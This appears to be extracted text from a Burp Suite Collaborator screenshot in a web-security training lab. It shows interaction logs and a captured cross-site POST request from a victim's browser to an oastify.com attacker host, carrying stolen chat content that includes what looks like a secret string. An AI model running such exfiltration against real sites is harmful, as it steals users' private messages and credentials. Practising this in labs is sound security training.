 # Time Type Payload Source IP address Comment
7 2025-Aug-03 16:11:53.551 UTC DNS kl92e5pewy32d7478yzq97e71y7pvfj4 3.251.105.50
8 2025-Aug-03 16:11:53.574 UTC HTTP kl92e5pewy32d7478yzq97e71y7pvfj4 34.253.173.2
9 2025-Aug-03 16:11:53.573 UTC HTTP kl92e5pewy32d7478yzq97e71y7pvfj4 34.253.173.2
10 2025-Aug-03 16:11:53.574 UTC HTTP kl92e5pewy32d7478yzq97e71y7pvfj4 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: kl92e5pewy32d7478yzq97e71y7pvfj4.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a640018045328ff81a71a5e014600e7.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a640018045328ff81a71a5e014600e7.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s smakwq6eqz618ht010l0"
}